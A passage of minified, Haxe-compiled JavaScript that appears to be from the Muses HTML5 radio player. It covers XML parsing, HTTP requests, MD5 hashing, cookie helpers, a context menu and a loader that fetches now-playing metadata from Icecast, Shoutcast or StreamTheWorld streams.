"+b.nodeType);b.nodeValue=a;return b;};h.createProcessingInstruction=function(a){var b=new h(h.ProcessingInstruction);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createDocument=function(){return new h(h.Document);};h.prototype={get:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.getReserved(a):b.h[a];},set:function(a,b){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var c=this.attributeMap;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);},exists:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a);},attributes:function(){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);return this.attributeMap.keys();},elements:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=[],b=0,c=this.children;b<c.length;){var g=c[b];++b;g.nodeType==h.Element&&a.push(g);}return r.iter(a);},elementsNamed:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var b=[],c=0,g=this.children;c<g.length;){var d=g[c];++c;if(d.nodeType==h.Element){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);var f=d.nodeName==a;}else f=!1;f&&b.push(d);}return r.iter(b);},firstElement:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=0,b=this.children;a<b.length;){var c=b[a];++a;if(c.nodeType==h.Element)return c;}return null;},addChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);null!=a.parent&&a.parent.removeChild(a);this.children.push(a);a.parent=this;},removeChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);return r.remove(this.children,a)?((a.parent=null),!0):!1;},__class__:h,};var Ha=function(){};Ha.__name__=["haxe","IMap"];var T=function(a){this.url=a;this.headers=new E();this.params=new E();this.async=!0;this.withCredentials=!1;};T.__name__=["haxe","Http"];T.prototype={setParameter:function(a,b){this.params=J.filter(this.params,function(b){return b.param!=a;});this.params.push({param:a,value:b});return this;},request:function(a){var b=this;b.responseData=null;var c=(this.req=Ea.createXMLHttpRequest()),g=function(a){if(4==c.readyState){try{var g=c.status;}catch(m){g=null;}null!=g&&"undefined"!==typeof window&&((a=window.location.protocol.toLowerCase()),new D("^(?:about|app|app-storage|.+-extension|file|res|widget):$","").match(a)&&(g=null!=c.responseText?200:404));void 0==g&&(g=null);if(null!=g)b.onStatus(g);if(null!=g&&200<=g&&400>g)(b.req=null),b.onData((b.responseData=c.responseText));else if(null==g)(b.req=null),b.onError("Failed to connect or resolve host");else
switch(g){case 12007:b.req=null;b.onError("Unknown host");break;case 12029:b.req=null;b.onError("Failed to connect to host");break;default:(b.req=null),(b.responseData=c.responseText),b.onError("Http Error #"+c.status);}}};this.async&&(c.onreadystatechange=g);var d=this.postData;if(null!=d)a=!0;else
for(var f=this.params.h;null!=f;){var e=f.item;f=f.next;d=null==d?"":d+"&";var h=encodeURIComponent(e.param)+"=";d+=h+encodeURIComponent(e.value);}try{if(a)c.open("POST",this.url,this.async);else if(null!=d){var n=1>=this.url.split("?").length;c.open("GET",this.url+(n?"?":"&")+d,this.async);d=null;}else c.open("GET",this.url,this.async);}catch(Aa){Aa instanceof p&&(Aa=Aa.val);b.req=null;this.onError(Aa.toString());return;}c.withCredentials=this.withCredentials;!J.exists(this.headers,function(a){return"Content-Type"==a.header;})&&a&&null==this.postData&&c.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(a=this.headers.h;null!=a;)(f=a.item),(a=a.next),c.setRequestHeader(f.header,f.value);c.send(d);this.async||g(null);},onData:function(a){},onError:function(a){},onStatus:function(a){},__class__:T,};var G=function(a){var b=this;this.id=setInterval(function(){b.run();},a);};G.__name__=["haxe","Timer"];G.delay=function(a,b){var c=new G(b);c.run=function(){c.stop();a();};return c;};G.prototype={stop:function(){null!=this.id&&(clearInterval(this.id),(this.id=null));},run:function(){},__class__:G,};var O=function(){};O.__name__=["haxe","crypto","Md5"];O.encode=function(a){var b=new O();a=b.doEncode(O.str2blks(a));return b.hex(a);};O.str2blks=function(a){var b=U.ofString(a),c=((b.length+8)>>6)+1;a=[];for(var g=0,d=16*c;g<d;){var f=g++;a[f]=0;}d=0;f=b.length;for(g=8*f;d<f;)(a[d>>2]|=b.b[d]<<(((g+d)%4)*8)),++d;a[d>>2]|=128<<(((g+d)%4)*8);b=16*c-2;a[b]=g&255;a[b]|=((g>>>8)&255)<<8;a[b]|=((g>>>16)&255)<<16;a[b]|=((g>>>24)&255)<<24;return a;};O.prototype={bitOR:function(a,b){return(((a>>>1)|(b>>>1))<<1)|(a&1)|(b&1);},bitXOR:function(a,b){return(((a>>>1)^(b>>>1))<<1)|((a&1)^(b&1));},bitAND:function(a,b){return(((a>>>1)&(b>>>1))<<1)|(a&1&b&1);},addme:function(a,b){var c=(a&65535)+(b&65535);return(((a>>16)+(b>>16)+(c>>16))<<16)|(c&65535);},hex:function(a){for(var b="",c=0;c<a.length;){var g=a[c];++c;for(var d=0;4>d;){var f=d++;b+="0123456789abcdef".charAt((g>>(8*f+4))&15)+"0123456789abcdef".charAt((g>>(8*f))&15);}}return b;},rol:function(a,b){return(a<<b)|(a>>>(32-b));},cmn:function(a,b,c,g,d,f){return this.addme(this.rol(this.addme(this.addme(b,a),this.addme(g,f)),d),c);},ff:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,c),this.bitAND(~b,g)),a,b,d,f,e);},gg:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,g),this.bitAND(c,~g)),a,b,d,f,e);},hh:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(this.bitXOR(b,c),g),a,b,d,f,e);},ii:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(c,this.bitOR(b,~g)),a,b,d,f,e);},doEncode:function(a){for(var b=1732584193,c=-271733879,g=-1732584194,d=271733878,f=0;f<a.length;){var e=b,h=c,n=g,k=d;b=this.ff(b,c,g,d,a[f],7,-680876936);d=this.ff(d,b,c,g,a[f+1],12,-389564586);g=this.ff(g,d,b,c,a[f+2],17,606105819);c=this.ff(c,g,d,b,a[f+3],22,-1044525330);b=this.ff(b,c,g,d,a[f+4],7,-176418897);d=this.ff(d,b,c,g,a[f+5],12,1200080426);g=this.ff(g,d,b,c,a[f+6],17,-1473231341);c=this.ff(c,g,d,b,a[f+7],22,-45705983);b=this.ff(b,c,g,d,a[f+8],7,1770035416);d=this.ff(d,b,c,g,a[f+9],12,-1958414417);g=this.ff(g,d,b,c,a[f+10],17,-42063);c=this.ff(c,g,d,b,a[f+11],22,-1990404162);b=this.ff(b,c,g,d,a[f+12],7,1804603682);d=this.ff(d,b,c,g,a[f+13],12,-40341101);g=this.ff(g,d,b,c,a[f+14],17,-1502002290);c=this.ff(c,g,d,b,a[f+15],22,1236535329);b=this.gg(b,c,g,d,a[f+1],5,-165796510);d=this.gg(d,b,c,g,a[f+6],9,-1069501632);g=this.gg(g,d,b,c,a[f+11],14,643717713);c=this.gg(c,g,d,b,a[f],20,-373897302);b=this.gg(b,c,g,d,a[f+5],5,-701558691);d=this.gg(d,b,c,g,a[f+10],9,38016083);g=this.gg(g,d,b,c,a[f+15],14,-660478335);c=this.gg(c,g,d,b,a[f+4],20,-405537848);b=this.gg(b,c,g,d,a[f+9],5,568446438);d=this.gg(d,b,c,g,a[f+14],9,-1019803690);g=this.gg(g,d,b,c,a[f+3],14,-187363961);c=this.gg(c,g,d,b,a[f+8],20,1163531501);b=this.gg(b,c,g,d,a[f+13],5,-1444681467);d=this.gg(d,b,c,g,a[f+2],9,-51403784);g=this.gg(g,d,b,c,a[f+7],14,1735328473);c=this.gg(c,g,d,b,a[f+12],20,-1926607734);b=this.hh(b,c,g,d,a[f+5],4,-378558);d=this.hh(d,b,c,g,a[f+8],11,-2022574463);g=this.hh(g,d,b,c,a[f+11],16,1839030562);c=this.hh(c,g,d,b,a[f+14],23,-35309556);b=this.hh(b,c,g,d,a[f+1],4,-1530992060);d=this.hh(d,b,c,g,a[f+4],11,1272893353);g=this.hh(g,d,b,c,a[f+7],16,-155497632);c=this.hh(c,g,d,b,a[f+10],23,-1094730640);b=this.hh(b,c,g,d,a[f+13],4,681279174);d=this.hh(d,b,c,g,a[f],11,-358537222);g=this.hh(g,d,b,c,a[f+3],16,-722521979);c=this.hh(c,g,d,b,a[f+6],23,76029189);b=this.hh(b,c,g,d,a[f+9],4,-640364487);d=this.hh(d,b,c,g,a[f+12],11,-421815835);g=this.hh(g,d,b,c,a[f+15],16,530742520);c=this.hh(c,g,d,b,a[f+2],23,-995338651);b=this.ii(b,c,g,d,a[f],6,-198630844);d=this.ii(d,b,c,g,a[f+7],10,1126891415);g=this.ii(g,d,b,c,a[f+14],15,-1416354905);c=this.ii(c,g,d,b,a[f+5],21,-57434055);b=this.ii(b,c,g,d,a[f+12],6,1700485571);d=this.ii(d,b,c,g,a[f+3],10,-1894986606);g=this.ii(g,d,b,c,a[f+10],15,-1051523);c=this.ii(c,g,d,b,a[f+1],21,-2054922799);b=this.ii(b,c,g,d,a[f+8],6,1873313359);d=this.ii(d,b,c,g,a[f+15],10,-30611744);g=this.ii(g,d,b,c,a[f+6],15,-1560198380);c=this.ii(c,g,d,b,a[f+13],21,1309151649);b=this.ii(b,c,g,d,a[f+4],6,-145523070);d=this.ii(d,b,c,g,a[f+11],10,-1120210379);g=this.ii(g,d,b,c,a[f+2],15,718787259);c=this.ii(c,g,d,b,a[f+9],21,-343485551);b=this.addme(b,e);c=this.addme(c,h);g=this.addme(g,n);d=this.addme(d,k);f+=16;}return[b,c,g,d];},__class__:O,};var v=function(){this.h={};};v.__name__=["haxe","ds","StringMap"];v.__interfaces__=[Ha];v.prototype={setReserved:function(a,b){null==this.rh&&(this.rh={});this.rh["$"+a]=b;},getReserved:function(a){return null==this.rh?null:this.rh["$"+a];},existsReserved:function(a){return null==this.rh?!1:this.rh.hasOwnProperty("$"+a);},keys:function(){return r.iter(this.arrayKeys());},arrayKeys:function(){var a=[],b;for(b in this.h)this.h.hasOwnProperty(b)&&a.push(b);if(null!=this.rh)for(b in this.rh)36==b.charCodeAt(0)&&a.push(b.substr(1));return a;},__class__:v,};var U=function(a){this.length=a.byteLength;this.b=new Ba(a);this.b.bufferValue=a;a.hxBytes=this;a.bytes=this.b;};U.__name__=["haxe","io","Bytes"];U.ofString=function(a){for(var b=[],c=0;c<a.length;){var d=a.charCodeAt(c++);55296<=d&&56319>=d&&(d=((d-55232)<<10)|(a.charCodeAt(c++)&1023));127>=d?b.push(d):(2047>=d?b.push(192|(d>>6)):(65535>=d?b.push(224|(d>>12)):(b.push(240|(d>>18)),b.push(128|((d>>12)&63))),b.push(128|((d>>6)&63))),b.push(128|(d&63)));}return new U(new Ba(b).buffer);};U.prototype={__class__:U};var A=function(a,b,c){this.xml=b;this.message=a;this.position=c;this.lineNumber=1;for(a=this.positionAtLine=0;a<c;){var d=a++;d=b.charCodeAt(d);10==d?(this.lineNumber++,(this.positionAtLine=0)):13!=d&&this.positionAtLine++;}};A.__name__=["haxe","xml","XmlParserException"];A.prototype={toString:function(){return(Da.getClassName(x.getClass(this))+": "+this.message+" at line "+this.lineNumber+" char "+this.positionAtLine);},__class__:A,};var L=function(){};L.__name__=["haxe","xml","Parser"];L.parse=function(a,b){null==b&&(b=!1);var c=h.createDocument();L.doParse(a,b,0,c);return c;};L.doParse=function(a,b,c,d){null==c&&(c=0);for(var g=null,f=1,e=1,k=null,n=0,w=0,u=0,m=a.charCodeAt(c),l=new N(),q=1,v=-1;m==m;){switch(f){case 0:switch(m){case 9:case 10:case 13:case 32:break;default:f=e;continue;}break;case 1:if(60==m)(f=0),(e=2);else{n=c;f=13;continue;}break;case 2:switch(m){case 33:if(91==a.charCodeAt(c+1)){c+=2;if("CDATA["!=r.substr(a,c,6).toUpperCase())throw new p(new A("Expected <![CDATA[",a,c));c+=5;f=17;}else if(68==a.charCodeAt(c+1)||100==a.charCodeAt(c+1)){if("OCTYPE"!=r.substr(a,c+2,6).toUpperCase())throw new p(new A("Expected <!DOCTYPE",a,c));c+=8;f=16;}else{if(45!=a.charCodeAt(c+1)||45!=a.charCodeAt(c+2))throw new p(new A("Expected \x3c!--",a,c));c+=2;f=15;}n=c+1;break;case 47:if(null==d)throw new p(new A("Expected node name",a,c));n=c+1;f=0;e=10;break;case 63:f=14;n=c;break;default:f=3;n=c;continue;}break;case 3:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(c==n)throw new p(new A("Expected node name",a,c));g=h.createElement(r.substr(a,n,c-n));d.addChild(g);++w;f=0;e=4;continue;}break;case 4:switch(m){case 47:f=11;break;case 62:f=9;break;default:f=5;n=c;continue;}break;case 5:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected attribute name",a,c));k=r.substr(a,n,c-n);if(g.exists(k))throw new p(new A("Duplicate attribute ["+k+"]",a,c));f=0;e=6;continue;}break;case 6:if(61==m)(f=0),(e=7);else throw new p(new A("Expected =",a,c));break;case 7:switch(m){case 34:case 39:l=new N();f=8;n=c+1;v=m;break;default:throw new p(new A('Expected "',a,c));}break;case 8:switch(m){case 38:q=c-n;l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q);f=18;q=8;n=c+1;break;case 60:case 62:if(b)throw new p(new A("Invalid unescaped "+String.fromCharCode(m)+" in attribute value",a,c));m==v&&((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=l.b),(l=new N()),g.set(k,e),(f=0),(e=4));break;default:m==v&&((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=l.b),(l=new N()),g.set(k,e),(f=0),(e=4));}break;case 9:n=c=L.doParse(a,b,c,g);f=1;break;case 10:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected node name",a,c));e=r.substr(a,n,c-n);if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if(e!=d.nodeName){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);throw new p(new A("Expected </"+d.nodeName+">",a,c));}f=0;e=12;continue;}break;case 11:if(62==m)f=1;else throw new p(new A("Expected >",a,c));break;case 12:if(62==m)return 0==w&&d.addChild(h.createPCData("")),c;throw new p(new A("Expected >",a,c));case 13:60==m?((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=h.createPCData(l.b)),(l=new N()),d.addChild(e),++w,(f=0),(e=2)):38==m&&((q=c-n),(l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q)),(f=18),(q=13),(n=c+1));break;case 14:63==m&&62==a.charCodeAt(c+1)&&(++c,(m=r.substr(a,n+1,c-n-2)),d.addChild(h.createProcessingInstruction(m)),++w,(f=1));break;case 15:45==m&&45==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&(d.addChild(h.createComment(r.substr(a,n,c-n))),++w,(c+=2),(f=1));break;case 16:91==m?++u:93==m?--u:62==m&&0==u&&(d.addChild(h.createDocType(r.substr(a,n,c-n))),++w,(f=1));break;case 17:93==m&&93==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&((m=h.createCData(r.substr(a,n,c-n))),d.addChild(m),++w,(c+=2),(f=1));break;case 18:if(59==m){n=r.substr(a,n,c-n);if(35==n.charCodeAt(0))(n=120==n.charCodeAt(1)?I.parseInt("0"+r.substr(n,1,n.length-1)):I.parseInt(r.substr(n,1,n.length-1))),(l.b+=String.fromCharCode(n));else if(((m=L.escapes),null!=t[n]?m.existsReserved(n):m.h.hasOwnProperty(n)))(m=L.escapes),(n=null!=t[n]?m.getReserved(n):m.h[n]),(l.b+=I.string(n));else{if(b)throw new p(new A("Undefined entity: "+n,a,c));l.b+=I.string("&"+n+";");}n=c+1;f=q;}else if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)&&35!=m){if(b)throw new p(new A("Invalid character in entity: "+String.fromCharCode(m),a,c));l.b+="&";m=c-n;l.b+=null==m?r.substr(a,n,null):r.substr(a,n,m);n=c--;f=q;}}m=a.charCodeAt(++c);}1==f&&((n=c),(f=13));if(13==f){if(c!=n||0==w)(b=c-n),(l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b)),d.addChild(h.createPCData(l.b));return c;}if(!b&&18==f&&13==q)return((l.b+="&"),(b=c-n),(l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b)),d.addChild(h.createPCData(l.b)),c);throw new p(new A("Unexpected end",a,c));};var p=function(a){Error.call(this);this.val=a;this.message=String(a);Error.captureStackTrace&&Error.captureStackTrace(this,p);};p.__name__=["js","_Boot","HaxeError"];p.wrap=function(a){return a instanceof Error?a:new p(a);};p.__super__=Error;p.prototype=k(Error.prototype,{__class__:p});var x=function(){};x.__name__=["js","Boot"];x.getClass=function(a){if(a instanceof Array&&null==a.__enum__)return Array;var b=a.__class__;if(null!=b)return b;a=x.__nativeClassName(a);return null!=a?x.__resolveNativeClass(a):null;};x.__string_rec=function(a,b){if(null==a)return"null";if(5<=b.length)return"<...>";var c=typeof a;"function"==c&&(a.__name__||a.__ename__)&&(c="object");switch(c){case"function":return"<function>";case"object":if(a instanceof Array){if(a.__enum__){if(2==a.length)return a[0];c=a[0]+"(";b+="\t";for(var d=2,e=a.length;d<e;){var f=d++;c=2!=f?c+(","+x.__string_rec(a[f],b)):c+x.__string_rec(a[f],b);}return c+")";}c=a.length;d="[";b+="\t";for(e=0;e<c;)(f=e++),(d+=(0<f?",":"")+x.__string_rec(a[f],b));return d+"]";}try{d=a.toString;}catch(Pa){return"???";}if(null!=d&&d!=Object.toString&&"function"==typeof d&&((c=a.toString()),"[object Object]"!=c))return c;c=null;d="{\n";b+="\t";e=null!=a.hasOwnProperty;for(c in a)(e&&!a.hasOwnProperty(c))||"prototype"==c||"__class__"==c||"__super__"==c||"__interfaces__"==c||"__properties__"==c||(2!=d.length&&(d+=", \n"),(d+=b+c+" : "+x.__string_rec(a[c],b)));b=b.substring(1);return d+("\n"+b+"}");case"string":return a;default:return String(a);}};x.__interfLoop=function(a,b){if(null==a)return!1;if(a==b)return!0;var c=a.__interfaces__;if(null!=c)for(var d=0,e=c.length;d<e;){var f=d++;f=c[f];if(f==b||x.__interfLoop(f,b))return!0;}return x.__interfLoop(a.__super__,b);};x.__instanceof=function(a,b){if(null==b)return!1;switch(b){case Array:return a instanceof Array?null==a.__enum__:!1;case Ia:return"boolean"==typeof a;case La:return!0;case Ja:return"number"==typeof a;case Ma:return"number"==typeof a?(a|0)===a:!1;case String:return"string"==typeof a;default:if(null!=a)if("function"==typeof b){if(a instanceof b||x.__interfLoop(x.getClass(a),b))return!0;}else{if("object"==typeof b&&x.__isNativeObj(b)&&a instanceof b)return!0;}else return!1;return(b==Na&&null!=a.__name__)||(b==Oa&&null!=a.__ename__)?!0:a.__enum__==b;}};x.__nativeClassName=function(a){a=x.__toStr.call(a).slice(8,-1);return"Object"==a||"Function"==a||"Math"==a||"JSON"==a?null:a;};x.__isNativeObj=function(a){return null!=x.__nativeClassName(a);};x.__resolveNativeClass=function(a){return q[a];};var Ea=function(){};Ea.__name__=["js","Browser"];Ea.createXMLHttpRequest=function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest();if("undefined"!=typeof ActiveXObject)return new ActiveXObject("Microsoft.XMLHTTP");throw new p("Unable to create XMLHttpRequest object.");};var P=function(){};P.__name__=["js","Cookie"];P.set=function(a,b,c,d,e){a=a+"="+encodeURIComponent(b);null!=c&&((c=new Date().getTime()+1e3*c),(a+=";expires="+new Date(c).toGMTString()));null!=d&&(a+=";path="+d);null!=e&&(a+=";domain="+e);window.document.cookie=a;};P.all=function(){for(var a=new v(),b=window.document.cookie.split(";"),c=0;c<b.length;){var d=b[c];++c;d=y.ltrim(d);var e=d.split("=");2>e.length||((d=e[0]),(e=decodeURIComponent(e[1].split("+").join(" "))),null!=t[d]?a.setReserved(d,e):(a.h[d]=e));}return a;};P.exists=function(a){var b=P.all();return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a);};var H=function(a){if(a instanceof Array&&null==a.__enum__)(this.a=a),(this.byteLength=a.length);else{this.a=[];for(var b=0;b<a;){var c=b++;this.a[c]=0;}this.byteLength=a;}};H.__name__=["js","html","compat","ArrayBuffer"];H.sliceImpl=function(a,b){a=new Ba(this,a,null==b?null:b-a);b=new Fa(a.byteLength);new Ba(b).set(a);return b;};H.prototype={slice:function(a,b){return new H(this.a.slice(a,b));},__class__:H,};var M=function(){};M.__name__=["js","html","compat","Uint8Array"];M._new=function(a,b,c){if("number"==typeof a){c=[];for(b=0;b<a;){var d=b++;c[d]=0;}c.byteLength=c.length;c.byteOffset=0;c.buffer=new H(c);}else if(x.__instanceof(a,H))null==b&&(b=0),null==c&&(c=a.byteLength-b),(c=0==b?a.a:a.a.slice(b,b+c)),(c.byteLength=c.length),(c.byteOffset=b),(c.buffer=a);else if(a instanceof Array&&null==a.__enum__)(c=a.slice()),(c.byteLength=c.length),(c.byteOffset=0),(c.buffer=new H(c));else throw new p("TODO "+I.string(a));c.subarray=M._subarray;c.set=M._set;return c;};M._set=function(a,b){if(x.__instanceof(a.buffer,H)){if(a.byteLength+b>this.byteLength)throw new p("set() outside of range");for(var c=0,d=a.byteLength;c<d;){var e=c++;this[e+b]=a[e];}}else if(a instanceof Array&&null==a.__enum__){if(a.length+b>this.byteLength)throw new p("set() outside of range");c=0;for(d=a.length;c<d;)(e=c++),(this[e+b]=a[e]);}else throw new p("TODO");};M._subarray=function(a,b){b=M._new(this.slice(a,b));b.byteOffset=a;return b;};var aa=function(){this.title=this.artist=this.album=this.genre=this.comment=this.encoder=this.year="";};aa.__name__=["muses","AudioMetadata"];aa.prototype={set:function(a,b){switch(a.toLowerCase()){case"album":this.album=b;break;case"artist":this.artist=b;break;case"encoder":this.encoder=b;break;case"genre":this.genre=b;break;case"title":this.title=b;break;case"year":this.year=b;}},getJson:function(){return('{"title":"'+y.replace(this.title,'"',"'")+'","artist":"'+y.replace(this.artist,'"',"'")+'","album":"'+y.replace(this.album,'"',"'")+'","genre":"'+y.replace(this.genre,'"',"'")+'","comment":"'+y.replace(this.comment,'"',"'")+'","encoder":"'+y.replace(this.encoder,'"',"'")+'","year":"'+y.replace(this.year,'"',"'")+'"}');},__class__:aa,};var l=function(){};l.__name__=["muses","ContextMenu"];l.createContainerDiv=function(){if(null==l.container&&((l.container=window.document.getElementById("musesContextMenuContainer")),(l.titleDiv=window.document.getElementById("musesContextMenuTitleDiv")),(l.aboutDiv=window.document.getElementById("musesContextMenuAboutDiv")),(l.versionDiv=window.document.getElementById("musesContextMenuVersionDiv")),null==l.container)){var a=window.document.createElement("style"),b=window.document.createTextNode("DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}");a.appendChild(b);l.container=window.document.createElement("div");l.titleDiv=window.document.createElement("div");l.aboutDiv=window.document.createElement("div");l.versionDiv=window.document.createElement("div");l.container.classList.add("musesStyleReset");l.container.id="musesContextMenuContainer";l.titleDiv.id="musesContextMenuTitleDiv";l.aboutDiv.id="musesContextMenuAboutDiv";l.versionDiv.id="musesContextMenuVersionDiv";l.container.appendChild(l.titleDiv);l.container.appendChild(l.aboutDiv);l.container.appendChild(l.versionDiv);window.document.head.appendChild(a);window.document.body.appendChild(l.container);}};l.prepare=function(a){l.createContainerDiv();l.versionDiv.style.textAlign=a.getTextAlign();l.aboutDiv.style.textAlign=a.getTextAlign();var b=a.getText("version")+" ";l.versionDiv.innerHTML=b+"2.4.5 (html5)";a="<a href='https://www.muses.org/' target='_blank'>"+a.getText("about");l.aboutDiv.innerHTML=a+"</a>";};l.hide=function(a){l.displaying&&((l.container.style.display="none"),window.document.removeEventListener("click",l.hide),(l.displaying=!1));};l.display=function(a,b,c,d){l.prepare(d);l.displaying||((l.container.style.display="block"),window.document.addEventListener("click",l.hide),(l.displaying=!0));l.container.style.left=a-3+"px";l.container.style.top=b-3+"px";l.titleDiv.style.textAlign=d.getTextAlign();l.titleDiv.innerHTML=c;};var Ca=function(a,b){this.timer=null;this.player=a;null!=b.metadataMode&&(this.metadataMode=b.metadataMode);this.interval=null!=b.metadataInterval?b.metadataInterval:20;null!=b.metadataProxy&&(this.proxy=b.metadataProxy);""==this.proxy&&(this.proxy=null);};Ca.__name__=["muses","MetadataLoader"];Ca.prototype={stop:function(){null!=this.timer&&(this.timer.stop(),(this.timer=null));},begin:function(){("icecast"!=this.metadataMode&&"streamtheworld"!=this.metadataMode&&"shoutcast"!=this.metadataMode)||null!=this.timer||((this.timer=new G(1e3*this.interval)),(this.timer.run=u(this,this.loop)),this.loop());},loop:function(){if(this.player.shouldBePlaying()){switch(this.metadataMode){case"icecast":var a=this.player.getCurrentUrl().split("?")[0]+".xspf";break;case"shoutcast":a=r.substr(this.player.getCurrentUrl(),0,this.player.getCurrentUrl().indexOf("/",9))+"/7.html";break;case"streamtheworld":a=this.mUrl+"&"+new Date().getTime();break;default:a=null;}null!=this.proxy&&(a=this.proxy+"?url="+y.replace(a,":","%3A"));this.loadMetadata(a);}else this.stop();},loadMetadata:function(a){a=new T(a);a.onError=u(this,this.onError);switch(this.metadataMode){case"icecast":var b=u(this,this.loadIcecastEvent);break;case"shoutcast":b=u(this,this.loadShoutcastEvent);break;case"streamtheworld":b=u(this,this.loadStreamTheWorldEvent);break;default:b=null;}a.onData=b;a.async=!0;a.request(!1);},onError:function(a){console.log("Metadata Error: "+a);},loadStreamTheWorldEvent:function(a){a=h.parse(a);if(a.nodeType!=h.Document&&a.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+a.nodeType);a=a.children[0];if(a.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+a.nodeType);if("nowplaying-info-list"==a.nodeName.toLowerCase())for(a=a.elementsNamed("nowplaying-info");a.hasNext();){var b=a.next();a=new aa();for(b=b.elementsNamed("property");b.hasNext();){var c=b.next();if("cue_title"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);var d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.title=d.nodeValue;}if("track_artist_name"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.artist=d.nodeValue;}if("cue_time_start"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);c=c.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);a.comment=c.nodeValue;}}this.player.ui.setMetadata(a);break;}},loadShoutcastEvent:function(a){if(null!=a&&""!=a){a=y.replace(a,"<html>","");a=y.replace(a,"</html>","");a=y.replace(a,"<body>","");a=y.replace(a,"</body>","");a=a.split(",");for(var b=a[6],c=7,d=a.length;c<d;){var e=c++;b+=","+a[e];}null!=b&&""!=b&&this.player.ui.setMetadataFromString(y.trim(b));}},loadIcecastEvent:function(a){if(null!=a&&""!=a){var b=h.parse(a).firstElement(),c=(a=null);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);if("playlist"==b.nodeName.toLowerCase()){for(b=b.elements();b.hasNext();){var d=b.next();if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if("tracklist"==d.nodeName.toLowerCase())for(d=d.elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("track"==e.nodeName.toLowerCase())for(e=e.elements();e.hasNext();){var f=e.next();if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("title"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);a=f.children[0];if(a.nodeType==h.Document||a.nodeType==h.Element)throw new p("Bad node type, unexpected "+a.nodeType);a=a.nodeValue;}else{if(null==c){if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);var k="creator"==f.nodeName.toLowerCase();}else 